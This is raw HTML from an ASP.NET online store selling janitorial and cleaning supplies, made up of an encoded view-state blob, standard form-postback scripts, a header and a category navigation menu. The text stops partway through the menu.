P4UbsOGUdMmcF7BgvJTDgjXtcrPId8FWo5rRvX4G3kk37+qr2y9CC5GI+ekFlrj/8hs6PkoXTfjCNfxiWA355EfVEBukpkgPfRl3mVFRixnAaHTfp17g8CitsAafwkJ/GskH3bkqjGQ4XeA3YhsL2qakepReENCxxDPQRaTd9vIIVQiu0gm4EDZvGec841HdI4x5KNfVmAOhcN/BKcXDaq1NWxjS85KSVHnSMdXHx9y+FjOxUlolDbRd799y7eieHI5GYijfzD13kdCIcEyR6jmJ+eQI/D8wmOpwKEQm5SDjhVr8YUDSX7Ap2vD4/Rrc2uKoQEQ120xHuMMxl3uxybqMYZGZaofeaL56vXjKqPjcPPTaSc7r3EuGDGdSAUBrJmFzXt95/t/HzOH/Sf8Pf95l0CWmlRjFYM3Um5GeX3ZMIru7/[base64]/XNDdp9DpXCHpbvGH1/tZl/oDKTLm+6qn5cd69z/Mt2s0yXittl901qOpkVuq8SS3k22nt6DvVCioINZ45XtQfSmp6VIXkDMyZ2lvLkWLMzLmJKdPzv1iNI3FESP/GiphRVfcwqTTKz8f65VQhls+JbjM52q90Qp3Idi8UqMxdwo8uTpb6xNoRqw+OW0Rn0zj0t5tE0xPVwXDA5Dj6DvXGe7gLvqijvUd6adlE6LTzb+1sZ1qVDgrBP+8rqS+4TQ81GuG5jYCe6bxpgUXJmfS4qIsnaTV/J4BCkr/WKBf5XutyQZMKw0lq+u1Ogcq/PSaTNH6RApLl8fu6FwDb8GfHo6Xe81KDFXJBF+2JiTwM2Ard6lv2flLc0NGVtvawS6c8sD6lgQZD+OKILgSScCkVZZCFkjIe/FRSkFxUU+FExkXZTddhp8yNMzQclQHpI634DGpeZ2z0/Ct9Ky1HUDc3qfOV7pbxzCXgLBXKWjwtZVXD2uqWXru7Uq83WQSAosAr1nfc4ZQFfn4rqeCz/HaRPxyofp64xkSloorprZl7QvgawFrlXjzLMlLDWhgty0SA/kSc+PDA78ERrM1/Clb8nVWgjsFHyOmlCyeV/TTsDQsLayr/raZjRfn5QYEeaKwBczfXoCu2HyEISs8G6n14Hv99Rstpg2onyq5NY4o9lDNXzU4C7WerArMD4eR/3eqEUb9uk2xCg7Anif1EH0dAEAHNrScEvU8DUrNr8rSjsxeA154ZcodZ7fUigih6unKYNKlC2HLD+2Nih68I4YFKJbLP+Q3P68OgbmuUjSNgYabY5iCRa/uuRbJ+FvvPt/6FAtgI8qnjY2psTSGNEX2sMsXAX73rSWOVASNKkBlacztP9jFqB+jaLeUovf1EOiWz11L8eNVF6UAm9D6IKFtMKj0oAjtYIpm8Pt+DhEB36EIKPa+N2WEcBEXIn72tBerQm7Efayi5EYxs8lZ5jnsPDLddF9OC+K/iGvhbcMKGjHqwHcDiIU3B/TJBaiBGZIQ0P85O74223/Ik96x7ZBcOn+xsBL+BCZWnkPv17lcBQyW1ReL/2fD+4bYKlO4R1eSgJ3pyXnFwI58C/i6763tYHrBZzwWzD/VclpabznjYoAiCLs6zRwwpr2qMo80ncHhvgdOFwb9cbe+sqQn6IHpiACZxgNeIPts9u2E+KcqKDkyla0n2eve87sceIzGSSsIXQ1hH9rgnmNoKYMUUWzhf1/NzAeORCWfQzL19sgzLADj/0/[base64]/uORFfcQWCf5ZWGfpAcN2DsV8lLs5AhEQ1pTwZAtLTEoevgouZyNLZeieIZbxVfeh64ICJ/d2K9879pJFyq30OiU002tUdecArklyAZwGDUS9ez1PP+wEQ4a2Qe/j8/[base64]/ySdtq6Fl0RIH0OYKY/BieIcTYuBD62QB0rYMHPYIVUVrEoU/8jmQ+mL5OtA+FCIwpb4XWyy2lpwmV3EZrfH2zaJo5oUk/[base64]/JRFAM2HtLDR3Wr5MWfd5d6/hiSlwvmBpb8QZeq6RIFrKQer2bzEmG9RihOEHw43Wfu/WKswRwMlGhOf5DFKt3Na9QQYb3Z8PREPU/Z1JHWJSPG24JROzaQIXAbhPd/lraXdz+6CB1AzEdREiplDq+UEp++bD3n5Q3soP/JlusNMzzIWQZgNPT9zrRNkeln6La/2ONIrGCfBL+/wRNYkwZ7FUyg/0L5UAdUTDrWHHJ0uSGaExw5XeY//mtBHgymRYKV8j285cUaYZWvL97eStWqkZvJuqMKMqi1OCuF450oZ6K9h0AFAtUDgU8zqi6LRjU0Bk/xBJIiGqfGOKT4aqzHpoiEqRzcUZZbU9TddMw5sT6NGureEq2VrMcWHMLoBW93x1DieK6aLPnf6o9CQpRSPQlMCNb/YjrsB4cHSQMGC8/UG2q0w5IZZ6BhKD4GABbWCa8uuoGtAiEibRO6+9KfHRkvnay12ZjQg9l7fCn9vbc8TXsNf7GkBU9xVQPmvq/NjY9/l5BfJFTe4tv1QRCgg+Zqg+A92J8kSnoGZqvY7lwLaQ6SDVwPx+OaAvKLIUG5SqTx7f298zNTQGv8BpwoMoSmMBEJBDiAS03dwL0TCOUy/CxVkt7cqGLjV9WJhheZ4ol9KD7oelb+J3uSg1HrPKwZjMGg5VNHd2YwI3fAOb3khNtjzG0Qd+mvwTMthzFXFto/fYXYsTnj3kvClzEuiDgdQsoUnl6/A4S1WkOdi3BfGcwm4lTDbJuTe5NpcLvDadL/P32+PhHLk+MenUrMSFl+yP6vcG703bliKgHMjd5yc+qqU9BOtDhtD0UyJHYPtFiBCctAjVrQ1MqRhy8Jaj/nIToTbWRUKQjMtP+zwWxjmK35MvjxXTBiP0z4FlFpr/[base64]/ZmvpEHTpBvvUhLF6R9t3eFi3T7YiCkhRHB0E1HxlXkErQeqSBm6RHpCdsLy57mBmtaCAwHznKk4vXPJwstgHV1Rf2KuUjY4Fk5QGUMgHbOuNPqwJ97jWC+sP9NKs2kgIJi/vmWDP7WU42bYq80sVSm/66fcCjS3C8hXbMN13anfLtAWmBvKi3uFprGAJmLIo1F4eLF6PEEOEeNWlaT9WcFPYaDETaUiYEIA2krbqxbHJd60QFPo/Ma+nY69Op4/PRrA2A78Vcvr/km+vxRvhJmxf+MJz+58OTe0GILyrDeXh2rPY8mOvH1J1D7qekMcI2gkId6W8dTvf/JtkuEObjdHUuwBKzEAtTIWeugMCAsvbJBV/[base64]/M11qh7AKezETsBDHz+QSqqKYMDHg5jj+rLP1Sxe4R4vx+AGW5V9IhQrwOCfubp5vRoyj1md3Q3BydKPSMs/wb1pZ5/snKuXmVU8PYn57dPlheyZl+tKxW+1Lm4ieAayCSxnIprEp3qU3vSSzi0R7u6IMuDsFObna2nvwOXrkQlQrY8qeHnfEs+i0e7roJFX9qh91cfQXPcLX9GG9V/V3mGAGrBqqvrjV3Vx44eMD4YtReXFOO+kp3DaTaPJYBbAeZsm7GxBXoE+FcC/C1oYVjF9tF+mji8YkKNmVPKJvPY8gDIECF61XUI13KF+Ozd9spQytnUiGC/SMdN6GC18/HerJ4+Vn0FDoGYX7aamFPzQbIDJ3Lil8f4gi6DiOu3TBP/ZVLB3oReEB92XJ3cCTROhoyxRQt1Dkp/fDiN5jd/hrs+N6YE6zlBqhUy33wghVZJEBCxnYtC1y1EXqh6JUok15t4SlctWgDq/kNWo+DTSEr9oK5zr1JS493MdqQlRBTl87TQ84QmNM4qCB8By7JdTnUYftqJA1Xl5n5Uhru6UI+Vx8ukiYr1ILR/vaBlgfSu61MYu7Y/87WVzDXZYdZQ+/gyG7t01bmJf/FS7JCQbsT1HMk/F+pK+IlvoqfuFyWJTcC9d5Vdy65lzNSiXgVQcfNSMrTzJ5rlzFh6FdeUt5BJIKgMkiX9GZh6upJ0IVuIoUAERPCaFT5nYKHuKz+bZhNOlqdpXhICszyufnJAu2gRGlfDnECmf6gwWz8NJxVJ/VH6FG8Jxb2sxNmKnMhVgQyy0d/RfRMiI8A5gig5JZY0+eIjMrDe1ALAapCFT2m6plKPIzv4XulRcGFdE2lVVQCKvIZuxEBDO0KdLFKJKd7hFcnrJlXQQfu/[base64]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[base64]/wo41YAe/dx7uH57miN+Cic/FiiJ/0u6RV9fWN/6Kghos9sP8RJvw8HsTrw0afL3fOI0/hyANKIJfOg5qQvE/MjxTgW3PmdHJ+Mzigj3FuOThi/ICW8ytBknGiG/OzQAo0Ji/5duJFUit2CKZP2LVPfFPCw72DTzKLqQHmZcrQsIL+p5bLVrJ3qDR+FvYzLbuxTpVE4bHgecvxVaSy5IxzDeWvxVDHIuW5Pfv689ywJhwYR4vl8BXUoFnH7dRElHBubPnvpBOYg3pha2+8hQI6eMH2AlKxNS7/i9Iv7nqnbxkf7dfPS9sJYHjXUMBK3kB3ykx2+0QjNzt039AwnufvPxWeo1ssnZo0mSFD6Siv3xHJf2zGCV1rIvRcOxcHL+psPv6w7ijbBNuD9BcZ+pYUrwpwUf6KGQvVQQwM/4lcRhNT2QQOUnkNj8gKPCrBSUxXpAhwp+nuz6Nw65FPFZ5kPETQ/sYGf4YLd25UC4DT9TOaTjr1qers8tbVqYTZUuH15mQjQ8VsiX6VOIIbwkVu3hkeaoen6vujRebito9zsobHCCk4RIeFmZVmKQQzeavA8El3kEF7BvGST/iTGyHKuTC9Xnbu0NdfrgJYaQI+whKUdOLAlc+URJECx9EQ27nA8kZf+D8U+jgAW7LnDFk5XkD5aI1b+K12embEzpPUUuRihcFLrAg398eDCCh0AmMeWwVgiaL4D8BDWS38y4D7rYhwrbkMI2I60EAu/XyGYfm8nWHqR1wDiTtTnRpIgu1EzzF3iseBrxU2fVEyPfAN/6HZ+IP8i10PzmqySkT/t2wDR/p5QWKfhJWay/Q/HJRI8oEK3y2ZcoG5PjRYV2V+nzbg1O7oE606WavGYnhhlLzCnjnoFoYBLBAYSVXuXshTOB9k84BWFASutEjzYjX3db9YjbFlhzYy9Dda3oieUfLfe9/rALaIabobj2CWzOvCUNjhLeP8ERRlJdgh6Y7CFCEb0KxxnwH6OXCS7bndXIE0KVUOqFXvxjDPgF1Mt5gb4VK9TsIKlOLOr9BH7Zbgqhv5dTKcW4zmQteybIFpCRZXJKMDYhzhV55/ryGBInb8dt3OfOt4XdkLtoK0Lz69xXeRnd/6z3+cKI1R9/5jJhRuB2mE9JdLjlE6e/B63tqu4GVtrlMfLplAS8BYTZXJGNTFCGYywlyZICvjTJGEJubdoSMcNh2OGnzNgvXAJlfNk4Upp0FkUycN/rmAgCQE+P94H1HW22dEypjIgcDMLLchG5XkQwDCxU+aK95oAud5j5m3uHyYRdpiNJ6PfG2a5gdo4mr3JRiDvDeObmw/c9cREIkqKsjtd9DCUanFvaGXdLF+GWn+B3yUDbwSoGRodSSnee5c03U5Y1kN0OZkfITaxYXDcOZYRRIB4qVQWYoBFdA+RWPFBRCZczQnJ/xmz3dFner1dCr0tDCfqWfetRbM18DP7ejcO9OIhsSKvE4vTeYIvW9md3dKXd0OeqC4sHcN+uEf0a+Pf3PTxfMmkR1LguN5QS37gNvbdLwjv+2HLkQbHq7lufCpO+tr/L02NXc+J2A0iB4FMG4rp9icsbZkyhIfynyqYUXnSeAIiHado0I0DAiCjfRfSAYeqWMoYoVgBcipApZ0y11k+ZsyG9bOS3BT7/4gZawF4EfZ4a83DP8DQkGSUYS4R7/EM20z3gRu1xZxFMw5FfLt2PyMJTNjjAfi8y58MVStijRW/0n1J8NmRQNAo/RrmEsqelMJns4BaJMSbZwlhl+OCyosiGL6l2YWrONaziSy9zyM4C/EKUuSqQODTvsKr3PGPY7WD3DuxM5oWlS77kInIYZw2Z+g5MUqa0kXKBE2cIOaZ6yt7rp9B2/[base64]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[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZLZkzcOzQXAL-Mhm_aqbbzGa0b5mE9wtKHuWbxSHwki2dRr9ZA2&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=uHIkleVeDJf4xS50Krz-yHWR5pzPTq9HdTXpMEW1sRVf1gdjR-Fo9xtMZFY_x516ijzGuefrj9fGu1zczmjqNuTPBQW3PIi0mie07VgU_XSiSKKkM84GKr0SGSJaymV_NIJJ23xBnZV6rXkV5UCrFgjB_r41&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Jw6tUGWnA15YEa3ai3FadM3olRFFfaRk47G7lZeuMx2KGeFw1fI87qD1wZM5wcxroFFxsBEoy8yfP7LodThDgaKLxKEasqxd9EgIopP9UqLCOWnriZRUtX-nIJfEy0Uh__jR3fZnVrwdjnkbYwGcGPzGWaI1&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
BeforePostback();
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="54B1A1E7" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="OzFRwDO6UCgtl1MpuH2Sg32sja7IgxK37D3X89ByjcwLlJLe5Gya61cNkulkshHfmTnOVZV11TPdgH2uclORqGNBijNM5iY07llBLPMsOPgKbuW/jrOKHrLQmCR55EKF9KaPVQ==" />
</div>
        

        <div id="pageContainer">
            <div id="header">
                <div id="controlCartLink1_secCartNav" class="cartNav">
    <span id="controlCartLink1_secLnkQuote">
        <a id="controlCartLink1_lnkQuote" class="cartNavQuote" href="../../MyQuote/">View Quote</a>
        |</span> 
    
            <a href="../../MyAccount/Login/" id="controlCartLink1_HeadLoginView_HeadLoginStatus" class="cartNavLogin">Log In</a>
            |
            <a id="controlCartLink1_HeadLoginView_lnkRegister" class="cartNavRegister" href="../../MyAccount/Register">Register</a>
        

    
</div>

                <div id="ctl10_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl10$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl10$searchButton" value="Go" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="header-main-strip">
<div><span><img src="/Images/116353/layout/web-logo.png" width="262" height="121" caption="false" /></span> <img src="/Images/116353/layout/web-header-sdvosb.png" alt="" width="238" height="85" caption="false" /> <img src="/Images/116353/layout/web-header-tree.png" width="217" height="156" caption="false" /> <img src="/Images/116353/layout/web-gsa.png" width="152" height="153" caption="false" /></div>
<a id="wishList" href="MyQuote/">Quote List</a></div>
<div id="header-search-strip" class="header-sub-strip">
<div>
<div id="header-phone"><a class="phone" href="tel:18009974112">(800) 997-4112</a><span>  or  </span><a class="phone" href="tel:17183775976">(718) 377-5976</a></div>
</div>
</div>
                
            </div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    <div id="Navigation-6781" class='ddsmoothmenu-v'><ul>
<li class="page-4346329"><a href="/" title="Home">Home</a></li>
<li class="page-4346330"><a href="/Contact-A-Z-Solutions" title="Contact Us">Contact Us</a></li>
</ul>
</div><div id="Navigation-6850" class='ddsmoothmenu-v'><h3 class="categoriesNavTitle">Categories</h3>
<ul>
<li class="category-6158052"><a href="/List/Janitorial-Supplies" title="Janitorial Supplies">Janitorial Supplies</a>
<ul>
<li class="category-6157433"><a href="/List/Janitorial-Supplies/Cleaning-Products" title="Cleaning Products">Cleaning Products</a>
<ul>
<li class="category-6157434"><a href="/List/Cleaning-Products/Bleach-Pens" title="Bleach Pens">Bleach Pens</a></li>
<li class="category-6157368"><a href="/List/Cleaning-Products/Cleaners-Detergents" title="Cleaners & Detergents">Cleaners & Detergents</a></li>
<li class="category-6157598"><a href="/List/Cleaning-Products/Dryer-Sheets" title="Dryer Sheets">Dryer Sheets</a></li>
<li class="category-6157719"><a href="/List/Cleaning-Products/Insecticides" title="Insecticides">Insecticides</a></li>
<li class="category-6157925"><a href="/List/Cleaning-Products/Shoe-CleanersPolishes" title="Shoe Cleaners/Polishes">Shoe Cleaners/Polishes</a></li>
<li class="category-6157940"><a href="/List/Cleaning-Products/Sorbents" title="Sorbents">Sorbents</a></li>
</ul>
</li>
<li class="category-6157451"><a href="/List/Janitorial-Supplies/Cleaning-Tools" title="Cleaning Tools">Cleaning Tools</a>
<ul>
<li class="category-6157452"><a href="/List/Cleaning-Tools/Broom-Heads" title="Broom Heads">Broom Heads</a></li>
<li class="category-6157453"><a href="/List/Cleaning-Tools/Brooms" title="Brooms">Brooms</a></li>
<li class="category-6157454"><a href="/List/Cleaning-Tools/BucketsWringers" title="Buckets/Wringers">Buckets/Wringers</a></li>
<li class="category-6157464"><a href="/List/Cleaning-Tools/Caddy-Bags" title="Caddy Bags">Caddy Bags</a></li>
<li class="category-6157513"><a href="/List/Cleaning-Tools/Cleaning-Brushes" title="Cleaning Brushes">Cleaning Brushes</a></li>
<li class="category-6157515"><a href="/List/Cleaning-Tools/Cleaning-Pads" title="Cleaning Pads">Cleaning Pads</a></li>
<li class="category-6157516"><a href="/List/Cleaning-Tools/CleaningWaxing-Floor-Machine-Parts" title="Cleaning/Waxing Floor Machine Parts">Cleaning/Waxing Floor Machine Parts</a></li>
<li class="category-6157517"><a href="/List/Cleaning-Tools/CleaningWaxing-Floor-Machines" title="Cleaning/Waxing Floor Machines">Cleaning/Waxing Floor Machines</a></li>
<li class="category-6157599"><a href="/List/Cleaning-Tools/Dust-Mop-Frames" title="Dust Mop Frames">Dust Mop Frames</a></li>
<li class="category-6157601"><a href="/List/Cleaning-Tools/Dusters" title="Dusters">Dusters</a></li>
<li class="category-6157602"><a href="/List/Cleaning-Tools/Dustpans" title="Dustpans">Dustpans</a></li>
<li class="category-6157614"><a href="/List/Cleaning-Tools/Empty-Bottles" title="Empty Bottles">Empty Bottles</a></li>
<li class="category-6157619"><a href="/List/Cleaning-Tools/Extension-Poles" title="Extension Poles">Extension Poles</a></li>
<li class="category-6157658"><a href="/List/Cleaning-Tools/Floor-Pads" title="Floor Pads">Floor Pads</a></li>
<li class="category-6157750"><a href="/List/Cleaning-Tools/Lint-Rollers" title="Lint Rollers">Lint Rollers</a></li>
<li class="category-6157790"><a href="/List/Cleaning-Tools/Mop-Broom-Handles" title="Mop & Broom Handles">Mop & Broom Handles</a></li>
<li class="category-6157791"><a href="/List/Cleaning-Tools/Mop-Heads" title="Mop Heads">Mop Heads</a></li>
<li class="category-6157792"><a href="/List/Cleaning-Tools/Mops" title="Mops">Mops</a></li>
<li class="category-6157908"><a href="/List/Cleaning-Tools/Scouring-PadsSticks" title="Scouring Pads/Sticks">Scouring Pads/Sticks</a></li>
<li class="category-6157935"><a href="/List/Cleaning-Tools/Soap-Dispensers" title="Soap Dispensers">Soap Dispensers</a></li>
<li class="category-6157945"><a href="/List/Cleaning-Tools/Sponges" title="Sponges">Sponges</a></li>
<li class="category-6157948"><a href="/List/Cleaning-Tools/Squeegees" title="Squeegees">Squeegees</a></li>
<li class="category-6158003"><a href="/List/Cleaning-Tools/Toilet-Brushes" title="Toilet Brushes">Toilet Brushes</a></li>
<li class="category-6158005"><a href="/List/Cleaning-Tools/Toilet-Plungers" title="Toilet Plungers">Toilet Plungers</a></li>
<li class="category-6158022"><a href="/List/Cleaning-Tools/Trigger-Sprayer" title="Trigger Sprayer">Trigger Sprayer</a></li>
<li class="category-6158032"><a href="/List/Cleaning-Tools/Vacuum-Cleaner-Bags" title="Vacuum Cleaner Bags">Vacuum Cleaner Bags</a></li>
<li class="category-6158033"><a href="/List/Cleaning-Tools/Vacuum-Cleaner-Belts" title="Vacuum Cleaner Belts">Vacuum Cleaner Belts</a></li>
<li class="category-6158034"><a href="/List/Cleaning-Tools/Vacuum-Cleaner-Filters" title="Vacuum Cleaner Filters">Vacuum Cleaner Filters</a></li>
<li class="category-6158035"><a href="/List/Cleaning-Tools/Vacuum-Cleaners" title="Vacuum Cleaners">Vacuum Cleaners</a></li>
</ul>
</li>
<li class="category-6157588"><a href="/List/Janitorial-Supplies/Dollies-Hand-Trucks" title="Dollies & Hand Trucks">Dollies & Hand Trucks</a>
<ul>
<li class="category-6157589"><a href="/List/Dollies-Hand-Trucks/Dollies" title="Dollies">Dollies</a></li>
<li class="category-6157690"><a href="/List/Dollies-Hand-Trucks/Hands-Trucks" title="Hands Trucks">Hands Trucks</a></li>
</ul>
</li>
<li class="category-6157382"><a href="/List/Janitorial-Supplies/Industrial-Supplies" title="Industrial Supplies">Industrial Supplies</a>
<ul>
<li class="category-6157383"><a href="/List/Industrial-Supplies/Air-Compressor-Attachments-and-Accessories" title="Air Compressor Attachments and Accessories">Air Compressor Attachments and Accessories</a></li>
